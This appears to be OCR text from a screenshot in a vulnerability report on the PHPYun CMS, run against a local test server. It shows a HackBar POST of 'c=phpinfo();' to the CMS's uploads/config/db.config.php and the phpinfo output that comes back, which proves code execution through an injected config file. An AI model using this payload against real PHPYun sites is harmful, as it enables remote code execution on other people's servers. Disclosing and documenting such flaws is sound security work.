 http://127.0.0.1/phpyun/uploads/config/db.config.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
c=phpinfo();
PHP Version 5.4.45
php
System
Windows NT DESKTOP-67AG31O 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\windows
Loaded
Configuration
File
C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9